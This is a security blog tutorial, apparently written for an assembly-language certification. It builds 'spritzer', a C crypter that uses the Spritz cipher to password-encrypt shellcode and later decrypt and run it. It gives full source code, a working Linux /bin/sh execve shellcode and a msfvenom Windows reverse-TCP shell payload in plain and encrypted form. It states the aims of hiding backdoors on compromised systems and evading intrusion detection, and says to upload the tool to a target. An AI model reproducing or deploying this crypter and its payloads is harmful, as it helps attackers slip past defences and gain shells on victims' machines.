![]()
Content
- Why encrypting?
- What encryption algorithm
- Writing the crypter
- Encrypting the shellcode on Linux
- Decrypting and executing the shellcode on Linux
- Encrypting the shellcode on Windows
- Decrypting and executing the shellcode on Windows
All files are available on github.
1. Why encrypting?
In many cases, encoding shellcode will get it past intrusion detection – especially when using a custom encoder written for that particular attack.
There are situations though, where we have to get the big guns out. The most effective of which is a crypter.
Today I am going to write a little program that encrypts our shellcode using a given password as key and decrypts & executes it on the target system when the same password is provided.
The typical use case for this crypter is hiding privilege escalation exploits or backdoors on compromised systems. The executable stays hidden on the target and can be re-activated by providing the correct password.

2. What encryption algorithm
RC4 is the best algorithm for such a purpose as it is very effective and extremely lightweight. Bruce Schneier calls it a “too-good-to-be-true cipher”.
Last year, Ron Rivest, one of the inventors of RC4, has given a talk about a possible replacement called “Spritz”. It currently has some drawbacks, one of them is performance, but taking this opportunity I decided to play along and implement his idea.
Given that the main purpose is obfuscation it should be fairly safe to use an unproven algorithm.
Here is a link to Ron’s paper on Spritz:
http://people.csail.mit.edu/rivest/pubs/RS14.pdf
3. Writing the crypter
To maintain simplicity I have to consider the following requirements:
- Single code base: I am using the same code for both the encrypter and the decrypter
- To use it as encrypter we add the command line argument -e (or anything, really)
- paste the plaintext shellcode in before compiling it as encrypter
- paste the encrypted shellcode in before compiling it as decrypter
- NULL character warning:
- The crypter will spit out a warning if it detects a NULL character in the cyphertext – NULL characters won’t work with the strlen function.
- If either plaintext of cyphertext contain NULL characters and that’s ok then we have to hardcode the length into the code as a workaround on an individual basis.
According to Ron’s paper, we have to create the following functions:
- InitializeState(N)
- Absorb (I)
- AbsorbByte(b)
- AbsorbNibble(x)
- AbsorbStop()
- Shuffle()
- Whip(r)
- Crush()
- Squeeze(r)
- Drip()
- Update()
- Output()
- KeySetup(K)
- Encrypt(K, M)
- Decrypt(K, C)
Let’s build those functions according to his specs:
ALIGNED(64) typedef struct State_ {
unsigned char s[ARRAY_LENGTH];
unsigned char a;
unsigned char i;
unsigned char j;
unsigned char k;
unsigned char w;
unsigned char z;
} State;
static void initialize_state(State *state)
{
unsigned int v;
for (v = 0; v < ARRAY_LENGTH; v++) {
state->s[v] = (unsigned char) v;
}
state->a = 0;
state->i = 0;
state->j = 0;
state->k = 0;
state->w = 1;
state->z = 0;
}
static void absorb(State *state, const unsigned char *msg, size_t length)
{
size_t v;
for (v = 0; v < length; v++) {
absorb_byte(state, msg[v]);
}
}
static void absorb_byte(State *state, const unsigned char b)
{
absorb_nibble(state, LOW(b));
absorb_nibble(state, HIGH(b));
}
static void absorb_nibble(State *state, const unsigned char x)
{
unsigned char t;
unsigned char y;
if (state->a == ARRAY_LENGTH / 2) {
shuffle(state);
}
y = ARRAY_LENGTH / 2 + x;
t = state->s[state->a];
state->s[state->a] = state->s[y];
state->s[y] = t;
state->a++;
}
static void absorb_stop(State *state)
{
if (state->a == ARRAY_LENGTH / 2) {
shuffle(state);
}
state->a++;
}
static void shuffle(State *state)
{
whip(state);
crush(state);
whip(state);
crush(state);
whip(state);
state->a = 0;
}
static void whip(State *state)
{
const unsigned int r = ARRAY_LENGTH * 2;
unsigned int v;
for (v = 0; v < r; v++) {
update(state);
}
state->w += 2;
}
static void crush(State *state)
{
unsigned char v;
unsigned char x1;
unsigned char x2;
unsigned char y;
for (v = 0; v < ARRAY_LENGTH / 2; v++) {
y = (ARRAY_LENGTH - 1) - v;
x1 = state->s[v];
x2 = state->s[y];
if (x1 > x2) {
state->s[v] = x2;
state->s[y] = x1;
} else {
state->s[v] = x1;
state->s[y] = x2;
}
}
}
static void squeeze(State *state, unsigned char *out, size_t outlen)
{
size_t v;
if (state->a > 0) {
shuffle(state);
}
for (v = 0; v < outlen; v++) {
out[v] = drip(state);
}
}
static unsigned char drip(State *state)
{
if (state->a > 0) {
shuffle(state);
}
update(state);
return output(state);
}
static void update(State *state)
{
unsigned char t;
unsigned char y;
state->i += state->w;
y = state->j + state->s[state->i];
state->j = state->k + state->s[y];
state->k = state->i + state->k + state->s[state->j];
t = state->s[state->i];
state->s[state->i] = state->s[state->j];
state->s[state->j] = t;
}
static unsigned char output(State *state)
{
const unsigned char y1 = state->z + state->k;
const unsigned char x1 = state->i + state->s[y1];
const unsigned char y2 = state->j + state->s[x1];
state->z = state->s[y2];
return state->z;
}
static void key_setup(State *state, const unsigned char *key, size_t keylen)
{
initialize_state(state);
absorb(state, key, keylen);
}
int encrypt(unsigned char *out, const unsigned char *msg, size_t msglen,
const unsigned char *key, size_t keylen)
{
State state;
size_t v;
key_setup(&state, key, keylen);
for (v = 0; v < msglen; v++) {
out[v] = msg[v] + drip(&state);
}
memzero(&state, sizeof state);
return 0;
}
static void memzero(void *pnt, size_t len)
{
volatile unsigned char *pnt_ = (volatile unsigned char *) pnt;
size_t i = (size_t) 0U;
while (i < len) {
pnt_[i++] = 0U;
}
}
int decrypt(unsigned char *out, const unsigned char *c, size_t clen,
const unsigned char *key, size_t keylen)
{
State state;
size_t v;
key_setup(&state, key, keylen);
for (v = 0; v < clen; v++) {
out[v] = c[v] - drip(&state);
}
memzero(&state, sizeof state);
return 0;
}
There we go. All that’s left to do is putting it in sequence and create our main function that encrypts and decrypts/executes our shellcode:
/****************************************************************************
* spritzer -- Cross platform Spritz Crypter
*
* Program to encrypt payload with, or
* to decrypt and execute payload
* depending on the command line arguments
* We are using the experimental SPRITZ cypher
*
* Version : 1.0
* Release : 16/06/2015
* Author : Re4son <re4son [ at ] whitedome.com.au>
* Doc : http://www.whitedome.com.au/spritzer
* Purpose : to encrypt / decrypt&execute a shellcode
* Platforms : Windows and Linux - both 32 and 64 bit
*
* Compile : Linux = gcc -z execstack spritzer.c -o spritzer
* Windows = gcc spritzer.c -o spritzer.exe
* (compile in VM with NX turned off)
*
* Usage : Encrypt : ./spritzer <password> -e
* Decrypt & run : ./spritzer <password>
*
* 1. Encrypt shellcode:
* - copy and paste your plaintext
* shellcode below as "shellcode[]"
* - compile
* - run ./spritzer <password> -e
* - copy and paste the resulting
* cyphertext below as "shellcode[]"
* - recompile
* - Done
*
* 2. Execute encrypted shellcode:
* - hold on to your seats
* - run ./spritzer <password>
* - Done
*
* Note : The encryption function checks for NULL characters and
* spits out a warning when found. NULL characters stuff up
* strlen so you better change the password or hard code the
* lenght in main().
*
****************************************************************************/
#include <string.h>
#include <stdio.h>
/* TODO - copy and paste your plaintext OR encrypted shellcode here: */
const unsigned char shellcode[] = "\x7c\x49\x65\xd8\xec\x22\xfc\xb6\xa9\xc8\xf5\x2f\x2f\x26\x38\xac\xbe\x3f\x5f\xe4\x3f\x67\xf0\x82\x64";
//
//
/*Examples: */
/* Working Linux shellcodes: */
/* execve bin/bash plaintext shellcode:
const unsigned char shellcode[] = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80";
/*
/* execve bin/bash cyphertext shellcode - password "P4ssw0rd":
const unsigned char shellcode[] = "\x7c\x49\x65\xd8\xec\x22\xfc\xb6\xa9\xc8\xf5\x2f\x2f\x26\x38\xac\xbe\x3f\x5f\xe4\x3f\x67\xf0\x82\x64";
*/
/* Working Windows shellcodes: */
/* msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=1337 -a x86 --platform Windows -f c
const unsigned char shellcode[] = "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x7f\x00\x00\x01\x68"
"\x02\x00\x05\x39\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
*/
/* windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=1337 cyphertext shellcode - password "re4son"
const unsigned char shellcode[] = "\xb0\xa7\xa5\xa2\xbb\x51\x88\x94\xbb\x8e\x91\xd5\x8f\x4b\xd1"
"\x2b\x2d\xc9\x59\x81\x6e\x13\x36\x08\xe5\x58\x21\x3d\xb9\x4a"
"\xfa\x20\xc3\x0c\xa3\x2a\xb9\x41\x23\xa2\x8d\x83\xc3\xb9\x95"
"\xaa\x9b\xdd\x06\x34\x2b\x1d\x31\xce\x57\x8d\x36\x8e\x7e\xb9"
"\xb2\xe6\x62\x9a\x94\xb6\xc5\x36\x89\xb0\x0c\x57\xe5\x43\x69"
"\xe8\x91\x94\x8f\x8c\x91\x34\x86\x7c\xbc\x4d\x6b\x2c\x60\xfc"
"\xec\x28\x61\xd7\x1f\x8d\xe8\x21\xd6\x42\xd9\xa8\x92\xde\x8f"
"\x46\x8b\x69\xfb\x02\xc7\x9c\x97\x03\xf2\xba\xc1\xa7\x6a\xac"
"\xc2\xc2\x64\x5d\x2c\x18\xb0\x4c\xe6\x38\x35\x27\x2a\xd9\x3e"
"\x24\xa8\xa3\xff\x69\x8c\xb6\x5a\x2d\x91\x6e\xa2\x6f\x98\xe3"
"\xf5\xec\x93\xd8\xe0\x9e\x14\x5d\x68\x93\x58\x14\xf8\xf3\x07"
"\x8c\xd7\xb9\x5c\x56\x8d\xb7\x11\xbe\xcf\xb1\x2a\x72\xa2\x6c"
"\x5d\x1d\x29\x2c\xba\xbb\x26\x17\xf9\x2e\xa6\xdd\x7a\xa8\x51"
"\x82\x8c\x1b\x17\x69\x59\x95\xc8\xda\xf2\x35\xd0\xc0\x80\x32"
"\xf6\x8b\x18\xec\x13\x7f\x44\x26\xdf\x3f\x5e\x22\xa8\xbc\xad"
"\xe7\xd4\xd8\xc7\x84\xb6\xbb\x8b\xb3\xba\xce\x1f\x26\x65\x23"
"\x14\x17\x60\xf5\xd1\x2d\x1b\x7c\x79\xcb\x34\xfd\x4e\x1a\x14"
"\x28\xa2\xfe\x8f\xf4\xa8\x66\x25\xec\x2e\x85\x8c\x8f\x24\xb9"
"\x92\x82\x41\x1c\x61\xce\x7f\x79\x59\x3b\x9c\xf6\x34\x3f\x35"
"\x54\x83\x84\xa2\xab\xc2\x7c\xd2\xf2\xbb\xca\x4b\x58\xdc\x9f"
"\x08\xc2\x5c\x93\xc7\x6c\x52\x76\x52\xc6\x14\xf9\x9a\x08\x8d"
"\x7f\xd5\x86\x34\xf7\xb5\x97\x51\x2a";
*/
#define LOW(B) ((B) & 0xf)
#define HIGH(B) ((B) >> 4)
#define ARRAY_LENGTH 256
#define ALIGNED(S) __attribute__((aligned(S)))
ALIGNED(64) typedef struct State_ {
unsigned char s[ARRAY_LENGTH];
unsigned char a;
unsigned char i;
unsigned char j;
unsigned char k;
unsigned char w;
unsigned char z;
} State;
static void initialize_state(State *state)
{
unsigned int v;
for (v = 0; v < ARRAY_LENGTH; v++) {
state->s[v] = (unsigned char) v;
}
state->a = 0;
state->i = 0;
state->j = 0;
state->k = 0;
state->w = 1;
state->z = 0;
}
static void update(State *state)
{
unsigned char t;
unsigned char y;
state->i += state->w;
y = state->j + state->s[state->i];
state->j = state->k + state->s[y];
state->k = state->i + state->k + state->s[state->j];
t = state->s[state->i];
state->s[state->i] = state->s[state->j];
state->s[state->j] = t;
}
static unsigned char output(State *state)
{
const unsigned char y1 = state->z + state->k;
const unsigned char x1 = state->i + state->s[y1];
const unsigned char y2 = state->j + state->s[x1];
state->z = state->s[y2];
return state->z;
}
static void crush(State *state)
{
unsigned char v;
unsigned char x1;
unsigned char x2;
unsigned char y;
for (v = 0; v < ARRAY_LENGTH / 2; v++) {
y = (ARRAY_LENGTH - 1) - v;
x1 = state->s[v];
x2 = state->s[y];
if (x1 > x2) {
state->s[v] = x2;
state->s[y] = x1;
} else {
state->s[v] = x1;
state->s[y] = x2;
}
}
}
static void whip(State *state)
{
const unsigned int r = ARRAY_LENGTH * 2;
unsigned int v;
for (v = 0; v < r; v++) {
update(state);
}
state->w += 2;
}
static void shuffle(State *state)
{
whip(state);
crush(state);
whip(state);
crush(state);
whip(state);
state->a = 0;
}
static void absorb_stop(State *state)
{
if (state->a == ARRAY_LENGTH / 2) {
shuffle(state);
}
state->a++;
}
static void absorb_nibble(State *state, const unsigned char x)
{
unsigned char t;
unsigned char y;
if (state->a == ARRAY_LENGTH / 2) {
shuffle(state);
}
y = ARRAY_LENGTH / 2 + x;
t = state->s[state->a];
state->s[state->a] = state->s[y];
state->s[y] = t;
state->a++;
}
static void absorb_byte(State *state, const unsigned char b)
{
absorb_nibble(state, LOW(b));
absorb_nibble(state, HIGH(b));
}
static void absorb(State *state, const unsigned char *msg, size_t length)
{
size_t v;
for (v = 0; v < length; v++) {
absorb_byte(state, msg[v]);
}
}
static unsigned char drip(State *state)
{
if (state->a > 0) {
shuffle(state);
}
update(state);
return output(state);
}
static void squeeze(State *state, unsigned char *out, size_t outlen)
{
size_t v;
if (state->a > 0) {
shuffle(state);
}
for (v = 0; v < outlen; v++) {
out[v] = drip(state);
}
}
static void memzero(void *pnt, size_t len)
{
volatile unsigned char *pnt_ = (volatile unsigned char *) pnt;
size_t i = (size_t) 0U;
while (i < len) {
pnt_[i++] = 0U;
}
}
static void key_setup(State *state, const unsigned char *key, size_t keylen)
{
initialize_state(state);
absorb(state, key, keylen);
}
int encrypt(unsigned char *out, const unsigned char *msg, size_t msglen,
const unsigned char *key, size_t keylen)
{
State state;
size_t v;
key_setup(&state, key, keylen);
for (v = 0; v < msglen; v++) {
out[v] = msg[v] + drip(&state);
}
memzero(&state, sizeof state);
return 0;
}
int decrypt(unsigned char *out, const unsigned char *c, size_t clen,
const unsigned char *key, size_t keylen)
{
State state;
size_t v;
key_setup(&state, key, keylen);
for (v = 0; v < clen; v++) {
out[v] = c[v] - drip(&state);
}
memzero(&state, sizeof state);
return 0;
}
int main(int argc, char **argv)
{
unsigned char out[2048];
unsigned char *key;
size_t i, key_length;
size_t shellcode_length = sizeof shellcode;
int badchars = 0;
int (*ret)() = (int(*)())out;
if (argc == 1){
fprintf(stderr,"Please provide a key\n");
return -1;
} else {
key = (unsigned char *)argv[1];
key_length = strlen((char *)key);
if(key_length > ARRAY_LENGTH){
printf("Key is too long. It should be less than 256 characters\n");
return(-1);
}
}
if (argc > 2){
encrypt(out, shellcode, shellcode_length, key, key_length);
for (i = 0; i < (shellcode_length-1); i++) {
printf("\\x%02x", out[i]);
if (out[i] == 0)
badchars ++;
}
printf("\n");
if (badchars > 0){
printf("\n\t!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!\n");
printf("\t!! WARNING !!\n");
if (badchars == 1)
printf("\t!! Found %02d bad char !!\n", badchars);
else
printf("\t!! Found %02d bad chars !!\n", badchars);
printf("\t!!---------------------------------!!\n");
printf("\t!! Please use a different password !!\n");
printf("\t!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!\n\n");
}
} else {
decrypt(out, shellcode, shellcode_length, key, key_length);
ret();
}
return 0;
}
As we can see, the majority of complexity went into the key setup. The actual encryption algorithm is fairly simple.
4. Encrypting the shellcode on Linux

Let’s pick a traditional execve bin/sh shellcode and add it into our crypter:

Compile and run it with a password that will be used as the encryption key and the -e switch to define the encryption mode:

Great, there is our encrypted shellcode.
Now let’s add it back into the crypter:

Save and compile it.
5. Decrypting and executing the shellcode on Linux
This time we are executing the crypter without the -e switch and, for the fun of it, with an incorrect password:

Awesome, the shellcode gets decrypted and because we used the wrong key, resulted in non-executable stuff.
Let’s run it again with the correct password:

Perfect. Here is our shell.
There we have it – a custom crypter and, as far as I can tell, something no one else has done with this algorithm before – a sure way to fly under any IDS’ radar.
Mission accomplished.
6. Encrypting the shellcode in Windows
Just for good measure, here is a walk through on Windows:
Let’s use msfvenom to get a reverse shell for Windows:
Let’s add it in:
By the way – I’ve arbitrarily set the limit for the shellcode buffer to 2048 bytes. To change it just initialize “out” with your preferred value:
int main(int argc, char **argv)
{
unsigned char out[2048];
Moving on, let’s compile it and run the executable to obtain the encrypted string:
Perfect.
Strangely enough the bad character doesn’t really seem to have any impact.
Anyway, here we go. Let’s put the cyphertext back into our source code:
and compile it to get our finished product:
Finished.
7. Decrypting and executing the shellcode on Windows
All that’s left to do is to upload the spritzer to our target machine and execute it at your leisure:
Voila, Bob’s your uncle.
Any questions, comments and suggestions are highly welcomed. Just shoot me an e-mail to re4son <at> whitedome.com.au
All files are available on github.
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification: http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student-ID: SLAE – 674